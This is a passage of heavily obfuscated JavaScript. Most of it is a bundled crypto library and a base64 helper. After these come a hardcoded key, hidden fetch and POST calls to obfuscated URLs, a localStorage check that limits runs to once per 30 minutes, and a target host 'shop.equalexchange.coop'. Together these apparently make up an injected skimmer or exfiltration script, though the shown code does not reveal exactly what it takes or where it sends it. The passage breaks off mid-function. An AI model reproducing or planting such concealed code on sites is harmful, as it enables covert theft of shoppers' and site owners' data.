cCYf(canhc,gdthc,AYjhc),QQEc(IKIgc,cGzgc,EHCgc,Ebqhc,canhc)},[T5AS.IBBP(40)]:Efdj,[T5AS.g65P(41)]:wtUnc,[T5AS.YVVP(42)]:IGxkc,[T5AS.wgLN(43)]:ozhmc,[T5AS.k1vN(44)]:gZhlc,[T5AS.gYXN(45)]:32,[T5AS.YPkO(46)]:24,[T5AS.wiiO(47)]:32,[T5AS.IBBP(48)]:16,[T5AS.g65P(49)]:32,[T5AS.YVVP(50)]:32,[T5AS.wgLN(51)]:32,[T5AS.k1vN(52)]:32,[T5AS.gYXN(53)]:32,[T5AS.YPkO(54)]:24,[T5AS.wiiO(55)]:32,[T5AS.IBBP(56)]:16,[T5AS.g65P(57)]:64,[T5AS.YVVP(58)]:32,[T5AS.wgLN(59)]:64,[T5AS.k1vN(60)]:32,[T5AS.gYXN(61)]:64,[T5AS.YPkO(62)]:YaEC,[T5AS.wiiO(63)]:MFMD,[T5AS.IBBP(64)]:ELFmc,[T5AS.g65P(65)]:IaNq,[T5AS.YVVP(66)]:IyLn,[T5AS.wgLN(67)]:ISyo,[T5AS.k1vN(68)]:AMmo,[T5AS.gYXN(69)]:ETDk,[T5AS.YPkO(70)]:UbRo,[T5AS.wiiO(71)]:kYMk,[T5AS.IBBP(72)]:cydoc,[T5AS.g65P(73)]:YeXo,[T5AS.YVVP(74)]:Eftnc,[T5AS.wgLN(75)]:AoMlc,[T5AS.k1vN(76)]:wFtmc},EfNC[T5AS.gYXN(77)]=function(wVdhc){var YWghc=new Uint8Array(wVdhc);return AcHC(YWghc,wVdhc),YWghc},EfNC[T5AS.YPkO(78)]=function(sSXgc,UTahc,UnOhc){Ubpjc(sSXgc,UTahc,UnOhc),ImKjc(UnOhc,UTahc);var wpRhc=T5AS[T5AS.IBBP(0)]();while(wpRhc<T5AS[T5AS.g65P(1)]()){switch(wpRhc){case (0x75bcd15-0O726746425):wpRhc=T5AS[T5AS.YVVP(2)]();var QkIhc=new Uint8Array(32+sSXgc[T5AS.wgLN(3)]),smLhc=new Uint8Array(QkIhc[T5AS.wgLN(3)]),MhChc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):wpRhc=MhChc<sSXgc[T5AS.wgLN(3)]?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):wpRhc=T5AS[T5AS.gYXN(5)]();QkIhc[MhChc+32]=sSXgc[MhChc];break;case (0O334664274-0x37368B9):wpRhc=T5AS[T5AS.YVVP(2)]();MhChc++;break;}}return YGYr(smLhc,QkIhc,QkIhc[T5AS.wgLN(3)],UTahc,UnOhc),smLhc[T5AS.IBBP(16)](16)},EfNC[T5AS.YPkO(78)][T5AS.wiiO(79)]=function(ojFhc,Iewhc,kgzhc){Ubpjc(ojFhc,Iewhc,kgzhc),ImKjc(kgzhc,Iewhc);var MFAec=T5AS[T5AS.IBBP(0)]();while(MFAec<T5AS[T5AS.g65P(1)]()){switch(MFAec){case (0x75bcd15-0O726746425):MFAec=T5AS[T5AS.YVVP(2)]();var oHDec=new Uint8Array(16+ojFhc[T5AS.wgLN(3)]),ICuec=new Uint8Array(oHDec[T5AS.wgLN(3)]),kExec=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):MFAec=kExec<ojFhc[T5AS.wgLN(3)]?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):MFAec=T5AS[T5AS.gYXN(5)]();oHDec[kExec+16]=ojFhc[kExec];break;case (0O334664274-0x37368B9):MFAec=T5AS[T5AS.YVVP(2)]();kExec++;break;}}return oHDec[T5AS.wgLN(3)]<32||(0x75bcd15-0O726746425)!==QUzs(ICuec,oHDec,oHDec[T5AS.wgLN(3)],Iewhc,kgzhc)?null:ICuec[T5AS.IBBP(16)](32)},EfNC[T5AS.YPkO(78)][T5AS.IBBP(80)]=32,EfNC[T5AS.YPkO(78)][T5AS.g65P(81)]=24,EfNC[T5AS.YPkO(78)][T5AS.YVVP(82)]=16,EfNC[T5AS.wgLN(83)]=function(Ezoec,gBrec){var Awiec=T5AS[T5AS.IBBP(0)]();while(Awiec<T5AS[T5AS.g65P(1)]())switch(Awiec){case (0x75bcd15-0O726746425):Awiec=(Ubpjc(Ezoec,gBrec),32!==Ezoec[T5AS.wgLN(3)])?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):Awiec=T5AS[T5AS.g65P(1)]();throw new Error(T5AS.k1vN(84));}var cylec=T5AS[T5AS.IBBP(0)]();while(cylec<T5AS[T5AS.g65P(1)]())switch(cylec){case (0x75bcd15-0O726746425):cylec=32!==gBrec[T5AS.wgLN(3)]?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):cylec=T5AS[T5AS.g65P(1)]();throw new Error(T5AS.gYXN(85));}var cSYec=new Uint8Array(32);return cqzh(cSYec,Ezoec,gBrec),cSYec},EfNC[T5AS.wgLN(83)][T5AS.YPkO(86)]=function(ETbfc){var YOSec=T5AS[T5AS.IBBP(0)]();while(YOSec<T5AS[T5AS.g65P(1)]())switch(YOSec){case (0x75bcd15-0O726746425):YOSec=(Ubpjc(ETbfc),32!==ETbfc[T5AS.wgLN(3)])?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):YOSec=T5AS[T5AS.g65P(1)]();throw new Error(T5AS.k1vN(84));}var AQVec=new Uint8Array(32);return ghgj(AQVec,ETbfc),AQVec},EfNC[T5AS.wgLN(83)][T5AS.wiiO(87)]=32,EfNC[T5AS.wgLN(83)][T5AS.IBBP(88)]=32,EfNC[T5AS.g65P(89)]=function(ULMec,wNPec,QIGec,sKJec){var sexfc=EfNC[T5AS.g65P(89)][T5AS.YVVP(90)](QIGec,sKJec);return EfNC[T5AS.YPkO(78)](ULMec,wNPec,sexfc)},EfNC[T5AS.g65P(89)][T5AS.YVVP(90)]=function(UfAfc,obrfc){Ubpjc(UfAfc,obrfc),function(Qcufc,kYkfc){var MZnfc=T5AS[T5AS.IBBP(0)]();while(MZnfc<T5AS[T5AS.g65P(1)]())switch(MZnfc){case (0x75bcd15-0O726746425):MZnfc=32!==Qcufc[T5AS.wgLN(3)]?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):MZnfc=T5AS[T5AS.g65P(1)]();throw new Error(T5AS.wgLN(91));}var gVefc=T5AS[T5AS.IBBP(0)]();while(gVefc<T5AS[T5AS.g65P(1)]())switch(gVefc){case (0x75bcd15-0O726746425):gVefc=32!==kYkfc[T5AS.wgLN(3)]?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):gVefc=T5AS[T5AS.g65P(1)]();throw new Error(T5AS.k1vN(92));}}(UfAfc,obrfc);var IWhfc=new Uint8Array(32);return cCYf(IWhfc,UfAfc,obrfc),IWhfc},EfNC[T5AS.g65P(89)][T5AS.gYXN(93)]=EfNC[T5AS.YPkO(78)],EfNC[T5AS.g65P(89)][T5AS.wiiO(79)]=function(IqVfc,ksYfc,EnPfc,gpSfc){var AkJfc=EfNC[T5AS.g65P(89)][T5AS.YVVP(90)](EnPfc,gpSfc);return EfNC[T5AS.YPkO(78)][T5AS.wiiO(79)](IqVfc,ksYfc,AkJfc)},EfNC[T5AS.g65P(89)][T5AS.wiiO(79)][T5AS.gYXN(93)]=EfNC[T5AS.YPkO(78)][T5AS.wiiO(79)],EfNC[T5AS.g65P(89)][T5AS.YPkO(94)]=function(){var cmMfc=new Uint8Array(32),whDfc=new Uint8Array(32);return Efdj(cmMfc,whDfc),{[T5AS.wiiO(95)]:cmMfc,[T5AS.IBBP(96)]:whDfc}},EfNC[T5AS.g65P(89)][T5AS.YPkO(94)][T5AS.g65P(97)]=function(YiGfc){var AIHcc=T5AS[T5AS.IBBP(0)]();while(AIHcc<T5AS[T5AS.g65P(1)]())switch(AIHcc){case (0x75bcd15-0O726746425):AIHcc=(Ubpjc(YiGfc),32!==YiGfc[T5AS.wgLN(3)])?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):AIHcc=T5AS[T5AS.g65P(1)]();throw new Error(T5AS.k1vN(92));}var cKKcc=new Uint8Array(32);return ghgj(cKKcc,YiGfc),{[T5AS.wiiO(95)]:cKKcc,[T5AS.IBBP(96)]:new Uint8Array(YiGfc)}},EfNC[T5AS.g65P(89)][T5AS.YVVP(98)]=32,EfNC[T5AS.g65P(89)][T5AS.wgLN(99)]=32,EfNC[T5AS.g65P(89)][T5AS.k1vN(100)]=32,EfNC[T5AS.g65P(89)][T5AS.g65P(81)]=24,EfNC[T5AS.g65P(89)][T5AS.YVVP(82)]=EfNC[T5AS.YPkO(78)][T5AS.YVVP(82)],EfNC[T5AS.gYXN(101)]=function(wFBcc,YGEcc){var sCvcc=T5AS[T5AS.IBBP(0)]();while(sCvcc<T5AS[T5AS.g65P(1)]())switch(sCvcc){case (0x75bcd15-0O726746425):sCvcc=(Ubpjc(wFBcc,YGEcc),64!==YGEcc[T5AS.wgLN(3)])?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):sCvcc=T5AS[T5AS.g65P(1)]();throw new Error(T5AS.k1vN(92));}var UDycc=new Uint8Array(64+wFBcc[T5AS.wgLN(3)]);return IGxkc(UDycc,wFBcc,wFBcc[T5AS.wgLN(3)],YGEcc),UDycc},EfNC[T5AS.gYXN(101)][T5AS.wiiO(79)]=function(ozpcc,QAscc){var QUfdc=T5AS[T5AS.IBBP(0)]();while(QUfdc<T5AS[T5AS.g65P(1)]())switch(QUfdc){case (0x75bcd15-0O726746425):QUfdc=(Ubpjc(ozpcc,QAscc),32!==QAscc[T5AS.wgLN(3)])?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):QUfdc=T5AS[T5AS.g65P(1)]();throw new Error(T5AS.wgLN(91));}var sWidc=new Uint8Array(ozpcc[T5AS.wgLN(3)]),MRZcc=gZhlc(sWidc,ozpcc,ozpcc[T5AS.wgLN(3)],QAscc);var oTcdc=T5AS[T5AS.IBBP(0)]();while(oTcdc<T5AS[T5AS.g65P(1)]())switch(oTcdc){case (0x75bcd15-0O726746425):oTcdc=MRZcc<(0x75bcd15-0O726746425)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):oTcdc=T5AS[T5AS.g65P(1)]();return null;}var IOTcc=T5AS[T5AS.IBBP(0)]();while(IOTcc<T5AS[T5AS.g65P(1)]()){switch(IOTcc){case (0x75bcd15-0O726746425):IOTcc=T5AS[T5AS.YVVP(2)]();var kQWcc=new Uint8Array(MRZcc),ELNcc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):IOTcc=ELNcc<kQWcc[T5AS.wgLN(3)]?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):IOTcc=T5AS[T5AS.gYXN(5)]();kQWcc[ELNcc]=sWidc[ELNcc];break;case (0O334664274-0x37368B9):IOTcc=T5AS[T5AS.YVVP(2)]();ELNcc++;break;}}return kQWcc},EfNC[T5AS.gYXN(101)][T5AS.YPkO(102)]=function(gNQcc,ghEdc){var IiHdc=T5AS[T5AS.IBBP(0)]();while(IiHdc<T5AS[T5AS.g65P(1)]()){switch(IiHdc){case (0x75bcd15-0O726746425):IiHdc=T5AS[T5AS.YVVP(2)]();var ceydc=EfNC[T5AS.gYXN(101)](gNQcc,ghEdc),EfBdc=new Uint8Array(64),Yasdc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):IiHdc=Yasdc<EfBdc[T5AS.wgLN(3)]?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):IiHdc=T5AS[T5AS.gYXN(5)]();EfBdc[Yasdc]=ceydc[Yasdc];break;case (0O334664274-0x37368B9):IiHdc=T5AS[T5AS.YVVP(2)]();Yasdc++;break;}}return EfBdc},EfNC[T5AS.gYXN(101)][T5AS.YPkO(102)][T5AS.wiiO(103)]=function(Acvdc,UXldc,wZodc){var wtcec=T5AS[T5AS.IBBP(0)]();while(wtcec<T5AS[T5AS.g65P(1)]())switch(wtcec){case (0x75bcd15-0O726746425):wtcec=(Ubpjc(Acvdc,UXldc,wZodc),64!==UXldc[T5AS.wgLN(3)])?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):wtcec=T5AS[T5AS.g65P(1)]();throw new Error(T5AS.IBBP(104));}var Yufec=T5AS[T5AS.IBBP(0)]();while(Yufec<T5AS[T5AS.g65P(1)]())switch(Yufec){case (0x75bcd15-0O726746425):Yufec=32!==wZodc[T5AS.wgLN(3)]?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):Yufec=T5AS[T5AS.g65P(1)]();throw new Error(T5AS.wgLN(91));}var sqWdc,UrZdc=new Uint8Array(64+Acvdc[T5AS.wgLN(3)]),onQdc=new Uint8Array(64+Acvdc[T5AS.wgLN(3)]);var QoTdc=T5AS[T5AS.IBBP(0)]();while(QoTdc<T5AS[T5AS.g65P(1)]()){switch(QoTdc){case (0x75bcd15-0O726746425):QoTdc=T5AS[T5AS.YVVP(2)]();sqWdc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):QoTdc=sqWdc<64?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):QoTdc=T5AS[T5AS.gYXN(5)]();UrZdc[sqWdc]=UXldc[sqWdc];break;case (0O334664274-0x37368B9):QoTdc=T5AS[T5AS.YVVP(2)]();sqWdc++;break;}}var kkKdc=T5AS[T5AS.IBBP(0)]();while(kkKdc<T5AS[T5AS.g65P(1)]()){switch(kkKdc){case (0x75bcd15-0O726746425):kkKdc=T5AS[T5AS.YVVP(2)]();sqWdc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):kkKdc=sqWdc<Acvdc[T5AS.wgLN(3)]?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):kkKdc=T5AS[T5AS.gYXN(5)]();UrZdc[sqWdc+64]=Acvdc[sqWdc];break;case (0O334664274-0x37368B9):kkKdc=T5AS[T5AS.YVVP(2)]();sqWdc++;break;}}return (0x75bcd15-0O726746425)<=gZhlc(onQdc,UrZdc,UrZdc[T5AS.wgLN(3)],wZodc)},EfNC[T5AS.gYXN(101)][T5AS.YPkO(94)]=function(){var MlNdc=new Uint8Array(32),oLOac=new Uint8Array(64);return ozhmc(MlNdc,oLOac),{[T5AS.wiiO(95)]:MlNdc,[T5AS.IBBP(96)]:oLOac}},EfNC[T5AS.gYXN(101)][T5AS.YPkO(94)][T5AS.g65P(97)]=function(QMRac){var kIIac=T5AS[T5AS.IBBP(0)]();while(kIIac<T5AS[T5AS.g65P(1)]())switch(kIIac){case (0x75bcd15-0O726746425):kIIac=(Ubpjc(QMRac),64!==QMRac[T5AS.wgLN(3)])?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):kIIac=T5AS[T5AS.g65P(1)]();throw new Error(T5AS.k1vN(92));}var MJLac=T5AS[T5AS.IBBP(0)]();while(MJLac<T5AS[T5AS.g65P(1)]()){switch(MJLac){case (0x75bcd15-0O726746425):MJLac=T5AS[T5AS.YVVP(2)]();var gFCac=new Uint8Array(32),IGFac=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):MJLac=IGFac<gFCac[T5AS.wgLN(3)]?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):MJLac=T5AS[T5AS.gYXN(5)]();gFCac[IGFac]=QMRac[32+IGFac];break;case (0O334664274-0x37368B9):MJLac=T5AS[T5AS.YVVP(2)]();IGFac++;break;}}return {[T5AS.wiiO(95)]:gFCac,[T5AS.IBBP(96)]:new Uint8Array(QMRac)}},EfNC[T5AS.gYXN(101)][T5AS.YPkO(94)][T5AS.g65P(105)]=function(cCwac){var EDzac=T5AS[T5AS.IBBP(0)]();while(EDzac<T5AS[T5AS.g65P(1)]())switch(EDzac){case (0x75bcd15-0O726746425):EDzac=(Ubpjc(cCwac),32!==cCwac[T5AS.wgLN(3)])?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):EDzac=T5AS[T5AS.g65P(1)]();throw new Error(T5AS.YVVP(106));}var EXmbc=T5AS[T5AS.IBBP(0)]();while(EXmbc<T5AS[T5AS.g65P(1)]()){switch(EXmbc){case (0x75bcd15-0O726746425):EXmbc=T5AS[T5AS.YVVP(2)]();var gZpbc=new Uint8Array(32),AUgbc=new Uint8Array(64),cWjbc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):EXmbc=cWjbc<32?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):EXmbc=T5AS[T5AS.gYXN(5)]();AUgbc[cWjbc]=cCwac[cWjbc];break;case (0O334664274-0x37368B9):EXmbc=T5AS[T5AS.YVVP(2)]();cWjbc++;break;}}return ozhmc(gZpbc,AUgbc,!(0x75bcd15-0O726746425)),{[T5AS.wiiO(95)]:gZpbc,[T5AS.IBBP(96)]:AUgbc}},EfNC[T5AS.gYXN(101)][T5AS.YVVP(98)]=32,EfNC[T5AS.gYXN(101)][T5AS.wgLN(99)]=64,EfNC[T5AS.gYXN(101)][T5AS.wgLN(107)]=32,EfNC[T5AS.gYXN(101)][T5AS.k1vN(108)]=64,EfNC[T5AS.gYXN(109)]=function(wRabc){Ubpjc(wRabc);var YSdbc=new Uint8Array(64);return wtUnc(YSdbc,wRabc,wRabc[T5AS.wgLN(3)]),YSdbc},EfNC[T5AS.gYXN(109)][T5AS.YPkO(110)]=64,EfNC[T5AS.wiiO(103)]=function(sOUac,UPXac){return Ubpjc(sOUac,UPXac),(0x75bcd15-0O726746425)!==sOUac[T5AS.wgLN(3)]&&(0x75bcd15-0O726746425)!==UPXac[T5AS.wgLN(3)]&&(sOUac[T5AS.wgLN(3)]===UPXac[T5AS.wgLN(3)]&&(0x75bcd15-0O726746425)===AUsA(sOUac,(0x75bcd15-0O726746425),UPXac,(0x75bcd15-0O726746425),sOUac[T5AS.wgLN(3)]))},EfNC[T5AS.wiiO(111)]=function(UjLbc){AcHC=UjLbc},function(){var wlObc=T5AS.IBBP(112)!=typeof self?self[T5AS.g65P(113)]||self[T5AS.YVVP(114)]:null;var QgFbc=T5AS[T5AS.IBBP(0)]();while(QgFbc<T5AS[T5AS.g65P(1)]())switch(QgFbc){case (0x75bcd15-0O726746425):QgFbc=wlObc&&wlObc[T5AS.wgLN(115)]?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.k1vN(4)]();break;case (0O57060516-0xbc614d):QgFbc=T5AS[T5AS.g65P(1)]();{EfNC[T5AS.wiiO(111)](function(siIbc,Mdzbc){var ofCbc,Iatbc=new Uint8Array(Mdzbc);var kcwbc=T5AS[T5AS.IBBP(0)]();while(kcwbc<T5AS[T5AS.g65P(1)]()){switch(kcwbc){case (0x75bcd15-0O726746425):kcwbc=T5AS[T5AS.YVVP(2)]();ofCbc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):kcwbc=ofCbc<Mdzbc?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):kcwbc=T5AS[T5AS.gYXN(5)]();wlObc[T5AS.wgLN(115)](Iatbc[T5AS.IBBP(16)](ofCbc,ofCbc+Math[T5AS.k1vN(116)](Mdzbc-ofCbc,65536)));break;case (0O334664274-0x37368B9):kcwbc=T5AS[T5AS.YVVP(2)]();ofCbc+=65536;break;}}var kwjcc=T5AS[T5AS.IBBP(0)]();while(kwjcc<T5AS[T5AS.g65P(1)]()){switch(kwjcc){case (0x75bcd15-0O726746425):kwjcc=T5AS[T5AS.YVVP(2)]();ofCbc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):kwjcc=ofCbc<Mdzbc?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):kwjcc=T5AS[T5AS.gYXN(5)]();siIbc[ofCbc]=Iatbc[ofCbc];break;case (0O334664274-0x37368B9):kwjcc=T5AS[T5AS.YVVP(2)]();ofCbc++;break;}}Uzngc(Iatbc)})}break;case (15658734^0O73567354):QgFbc=T5AS[T5AS.g65P(1)]();T5AS.IBBP(112)!=typeof require&&(wlObc=require(T5AS.g65P(113)))&&wlObc[T5AS.gYXN(77)]&&EfNC[T5AS.wiiO(111)](function(Mxmcc,gtdcc){var Iugcc,cqXbc=wlObc[T5AS.gYXN(77)](gtdcc);var Eracc=T5AS[T5AS.IBBP(0)]();while(Eracc<T5AS[T5AS.g65P(1)]()){switch(Eracc){case (0x75bcd15-0O726746425):Eracc=T5AS[T5AS.YVVP(2)]();Iugcc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):Eracc=Iugcc<gtdcc?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):Eracc=T5AS[T5AS.gYXN(5)]();Mxmcc[Iugcc]=cqXbc[Iugcc];break;case (0O334664274-0x37368B9):Eracc=T5AS[T5AS.YVVP(2)]();Iugcc++;break;}}Uzngc(cqXbc)});break;}}()}(T5AS.IBBP(112)!=typeof module&&module[T5AS.gYXN(117)]?module[T5AS.gYXN(117)]:self[T5AS.YPkO(118)]=self[T5AS.YPkO(118)]||{});!function(YmRbc,AoUbc){"use strict";T5AS.IBBP(112)!=typeof module&&module[T5AS.gYXN(117)]?module[T5AS.gYXN(117)]=AoUbc():(YmRbc[T5AS.YPkO(118)]||(YmRbc[T5AS.YPkO(118)]={}),YmRbc[T5AS.YPkO(118)][T5AS.wiiO(119)]=AoUbc())}(this,function(){"use strict";var cOVYb={};function EPYYb(YKPYb){var AMSYb=T5AS[T5AS.IBBP(0)]();while(AMSYb<T5AS[T5AS.g65P(1)]())switch(AMSYb){case (0x75bcd15-0O726746425):AMSYb=!/^(?:[A-Za-z0-9+\/]{2}[A-Za-z0-9+\/]{2})*(?:[A-Za-z0-9+\/]{2}==|[A-Za-z0-9+\/]{3}=)?$/[T5AS.IBBP(120)](YKPYb)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):AMSYb=T5AS[T5AS.g65P(1)]();throw new TypeError(T5AS.g65P(121));}}return cOVYb[T5AS.YVVP(122)]=function(UHJYb){var wJMYb=T5AS[T5AS.IBBP(0)]();while(wJMYb<T5AS[T5AS.g65P(1)]())switch(wJMYb){case (0x75bcd15-0O726746425):wJMYb=T5AS.wgLN(123)!=typeof UHJYb?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):wJMYb=T5AS[T5AS.g65P(1)]();throw new TypeError(T5AS.k1vN(124));}var QEDYb,sGGYb=unescape(encodeURIComponent(UHJYb)),sauZb=new Uint8Array(sGGYb[T5AS.wgLN(3)]);var UbxZb=T5AS[T5AS.IBBP(0)]();while(UbxZb<T5AS[T5AS.g65P(1)]()){switch(UbxZb){case (0x75bcd15-0O726746425):UbxZb=T5AS[T5AS.YVVP(2)]();QEDYb=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):UbxZb=QEDYb<sGGYb[T5AS.wgLN(3)]?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):UbxZb=T5AS[T5AS.gYXN(5)]();sauZb[QEDYb]=sGGYb[T5AS.gYXN(125)](QEDYb);break;case (0O334664274-0x37368B9):UbxZb=T5AS[T5AS.YVVP(2)]();QEDYb++;break;}}return sauZb},cOVYb[T5AS.YPkO(126)]=function(oXnZb){var QYqZb,kUhZb=[];var MVkZb=T5AS[T5AS.IBBP(0)]();while(MVkZb<T5AS[T5AS.g65P(1)]()){switch(MVkZb){case (0x75bcd15-0O726746425):MVkZb=T5AS[T5AS.YVVP(2)]();QYqZb=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):MVkZb=QYqZb<oXnZb[T5AS.wgLN(3)]?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):MVkZb=T5AS[T5AS.gYXN(5)]();kUhZb[T5AS.wiiO(127)](String[T5AS.IBBP(128)](oXnZb[QYqZb]));break;case (0O334664274-0x37368B9):MVkZb=T5AS[T5AS.YVVP(2)]();QYqZb++;break;}}return decodeURIComponent(escape(kUhZb[T5AS.g65P(129)](T5AS.YVVP(130))))},T5AS.IBBP(112)==typeof atob?void (0x75bcd15-0O726746425)!==Buffer[T5AS.wgLN(131)]?(cOVYb[T5AS.k1vN(132)]=function(gRbZb){return Buffer[T5AS.wgLN(131)](gRbZb)[T5AS.gYXN(133)](T5AS.YPkO(134))},cOVYb[T5AS.wiiO(135)]=function(ISeZb){return EPYYb(ISeZb),new Uint8Array(Array[T5AS.g65P(17)][T5AS.IBBP(136)][T5AS.g65P(137)](Buffer[T5AS.wgLN(131)](ISeZb,T5AS.YPkO(134)),(0x75bcd15-0O726746425)))}):(cOVYb[T5AS.k1vN(132)]=function(ImSZb){return new Buffer(ImSZb)[T5AS.gYXN(133)](T5AS.YPkO(134))},cOVYb[T5AS.wiiO(135)]=function(koVZb){return EPYYb(koVZb),new Uint8Array(Array[T5AS.g65P(17)][T5AS.IBBP(136)][T5AS.g65P(137)](new Buffer(koVZb,T5AS.YPkO(134)),(0x75bcd15-0O726746425)))}):(cOVYb[T5AS.k1vN(132)]=function(EjMZb){var glPZb,AgGZb=[],ciJZb=EjMZb[T5AS.wgLN(3)];var wdAZb=T5AS[T5AS.IBBP(0)]();while(wdAZb<T5AS[T5AS.g65P(1)]()){switch(wdAZb){case (0x75bcd15-0O726746425):wdAZb=T5AS[T5AS.YVVP(2)]();glPZb=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):wdAZb=glPZb<ciJZb?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):wdAZb=T5AS[T5AS.gYXN(5)]();AgGZb[T5AS.wiiO(127)](String[T5AS.IBBP(128)](EjMZb[glPZb]));break;case (0O334664274-0x37368B9):wdAZb=T5AS[T5AS.YVVP(2)]();glPZb++;break;}}return btoa(AgGZb[T5AS.g65P(129)](T5AS.YVVP(130)))},cOVYb[T5AS.wiiO(135)]=function(YeDZb){EPYYb(YeDZb);var Yyqac,AAtac=atob(YeDZb),Uvkac=new Uint8Array(AAtac[T5AS.wgLN(3)]);var wxnac=T5AS[T5AS.IBBP(0)]();while(wxnac<T5AS[T5AS.g65P(1)]()){switch(wxnac){case (0x75bcd15-0O726746425):wxnac=T5AS[T5AS.YVVP(2)]();Yyqac=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):wxnac=Yyqac<AAtac[T5AS.wgLN(3)]?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):wxnac=T5AS[T5AS.gYXN(5)]();Uvkac[Yyqac]=AAtac[T5AS.gYXN(125)](Yyqac);break;case (0O334664274-0x37368B9):wxnac=T5AS[T5AS.YVVP(2)]();Yyqac++;break;}}return Uvkac}),cOVYb});const Qseac=new Uint8Array([96,161,166,142,134,107,107,122,70,197,185,234,143,253,69,180,12,210,244,252,151,81,(0x9D8DE4-0O47306735),146,78,63,72,239,81,96,(0x9D8DE4-0O47306735),114]);async function suhac(){try{const MpYZb=await fetch(T5AS.YVVP(138));const orbac=await MpYZb[T5AS.wgLN(139)]();const QQcXb=orbac[T5AS.k1vN(140)]||{};const sSfXb=Object[T5AS.gYXN(141)]({},QQcXb,{[T5AS.YPkO(142)]:T5AS.wiiO(143)});const MNWWb=await fetch(T5AS.IBBP(144),{[T5AS.g65P(145)]:T5AS.YVVP(146),[T5AS.wgLN(147)]:JSON[T5AS.k1vN(148)]({[T5AS.k1vN(140)]:sSfXb}),[T5AS.gYXN(149)]:{[T5AS.YPkO(150)]:T5AS.wiiO(151)}});}catch(oPZWb){await fetch(T5AS.IBBP(144),{[T5AS.g65P(145)]:T5AS.YVVP(146),[T5AS.gYXN(149)]:{[T5AS.YPkO(150)]:T5AS.wiiO(151)},[T5AS.wgLN(147)]:JSON[T5AS.k1vN(148)]({[T5AS.k1vN(140)]:{[T5AS.YPkO(142)]:T5AS.wiiO(143)}})});}}const IKQWb="false";async function kMTWb(){const EHKWb={[T5AS.g65P(153)]:async function(){let gJNWb=localStorage[T5AS.YVVP(154)](T5AS.wgLN(155));let gdBXb=Date[T5AS.k1vN(156)]();var IeEXb=T5AS[T5AS.IBBP(0)]();while(IeEXb<T5AS[T5AS.g65P(1)]())switch(IeEXb){case (0x75bcd15-0O726746425):IeEXb=gJNWb&&(gdBXb-gJNWb<1800000)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.k1vN(4)]();break;case (0O57060516-0xbc614d):IeEXb=T5AS[T5AS.g65P(1)]();{return (0O57060516-0xbc614d);}break;case (15658734^0O73567354):IeEXb=T5AS[T5AS.g65P(1)]();{localStorage[T5AS.gYXN(157)](T5AS.wgLN(155),Date[T5AS.k1vN(156)]());return (0x75bcd15-0O726746425);}break;}},[T5AS.YPkO(158)]:async function(){return "shop.equalexchange.coop"},[T5AS.IBBP(160)]:async function(){return 